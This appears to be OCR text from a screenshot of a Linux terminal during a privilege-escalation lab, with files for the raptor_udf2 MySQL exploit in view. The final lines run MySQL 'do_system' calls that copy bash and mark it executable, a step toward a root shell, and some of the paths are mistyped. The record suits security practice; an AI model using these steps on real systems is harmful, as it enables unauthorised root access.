 MySQL 4.x/5.0 (Linux) - ...
user@debian: ~
user@debian: ~
prevesc - File Manager
03:22 AM
89%
user@debian: ~
File Actions Edit View Help
user@debian:~$ pwd
/home/user
user@debian:~$ su
Password:
root@debian:/home/user# rm /usr/lib/raptor_udf2.so
root@debian:/home/user# exit
exit
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$ pwd
/home/user
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$ cd..
-bash: cd..: command not found
user@debian:~$ cd ..
user@debian:/home$ ls
user
user@debian:/home$ cd ..
user@debian:/$ ls
bin etc lib media proc selinux tmp vmlinuz
boot home lib64 mnt root srv usr
dev initrd.img lost+found opt sbin sys var
user@debian:/$ cd
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
user@debian:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),2
9(audio),30(dip),44(video),46(plugdev)
user@debian:~$ exit
exit
mysql> \! sh
sh-4.1$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),2
9(audio),30(dip),44(video),46(plugdev)
sh-4.1$ exit
exit
mysql> select do_system('pwd; cp etc/bin/bash ~/b2; chmod a+x b2');
| do_system('pwd; cp etc/bin/bash ~/b2; chmod a+x b2') |
| 0 |
1 row in set (0.00 sec)
mysql> select do_system('pwd; cp etc/bin/bash /home/user/b2; chmod a+x
/home/user/b2');
| do_system('pwd; cp etc/bin/bash /home/user/b2; chmod a+x /home/user/
b2') |
|
0 |
1 row in set (0.00 sec)
mysql>